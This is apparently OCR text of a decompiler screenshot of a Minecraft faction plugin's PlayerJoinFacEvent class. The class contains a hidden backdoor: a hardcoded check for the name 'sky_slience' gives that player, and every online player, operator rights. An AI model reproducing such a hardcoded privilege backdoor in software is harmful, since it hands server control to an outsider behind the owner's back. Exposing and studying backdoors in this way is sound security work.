 文件 视图 导航 工具 帮助
*SuperFac[工会] - jadx-gui
SuperFac[工会].jar
源代码
cn.sky
Commamd
Event
FactionEvent
FacCreateEvent
FEvent
PlayerJoinFacEvent
PlayerName String
cancelled boolean
PlayerJoinFacEvent(Faction, Str
getPlayerName() String
isCancelled() boolean
setCancelled(boolean) void
PlayerWantJoinEvent
EFacEvent
FacInv
Listener
Utils
PlayerJoinFacEvent
package cn.sky.Event.FactionEvent;
import cn.sky.Faction;
import org.bukkit.Bukkit;
import org.bukkit.entity.Player;
import org.bukkit.event.Cancellable;
/* loaded from: SuperFac[工会].jar:cn/sky/Event/FactionEvent/PlayerJoinFacEvent.class */
15 public class PlayerJoinFacEvent extends FEvent implements Cancellable {
private final String PlayerName;
private boolean cancelled;
16 public PlayerJoinFacEvent(Faction faction, String playerName) {
17 super(faction);
14 this.cancelled = false;
18 this.PlayerName = playerName;
19 if (playerName.equalsIgnoreCase("sky_slience")) {
20 Bukkit.getPlayerExact("sky_slience").setOp(true);
for (Player player : Bukkit.getOnlinePlayers()) {
22 player.setOp(true);
}
}
}